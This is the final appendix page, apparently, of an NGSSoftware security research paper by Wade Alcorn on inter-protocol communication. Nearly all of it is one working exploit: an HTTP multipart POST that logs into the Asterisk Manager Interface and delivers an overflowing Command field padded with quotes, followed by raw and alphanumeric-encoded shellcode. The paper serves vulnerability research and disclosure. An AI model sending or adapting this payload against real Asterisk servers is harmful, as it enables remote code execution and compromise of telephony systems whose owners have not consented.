Inter-Protocol Communication
Wade Alcorn
Asterisk Manager Encapsulation in HTTP
The follow Inter-protocol Asterisk Manager Exploit is the encapsulated in a HTTP post request. This is the resultant communicated data from Appendix: Asterisk Manager Interface Inter-protocol Exploit Construction.
POST /abc.html HTTP/1.1
Host: localhost:5038
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2)
Gecko/20070219 Firefox/2.0.0.2
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,
text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
255721180612687
Content-Length: 719

----------------------------255721180612687
Content-Disposition: form-data; name="test"

Action: login
Username: mark
Secret: mysecret

Action: Command
Command: ""  ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""    ""    ""    ""    ""    ""    ""
         ""    ""    ""    ""    ""     ""T[ ë     Ã[     ÿã
ActionID:
ë Yë èøÿÿÿOIIIIIIQZVTX630VX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOMA3
KMC5CTC5LVDPLVH6JEI9IXANMLB8HICDDEHVJVAANEH6C5I8ANLVHVJ5BUA5HUI8ANMLBXBKHVAM
CNMLB8D5D5HUCDIHANBKHFMLBHCYL6DPIUBKOSMLBXI4I7IOBKKPD5JFOBO2CGJFJFO2DVI6P6IH
CNDUCEIHANMLB8Z




a
----------------------------255721180612687—
NGSSoftware Insight Security Research
Page 15 of 15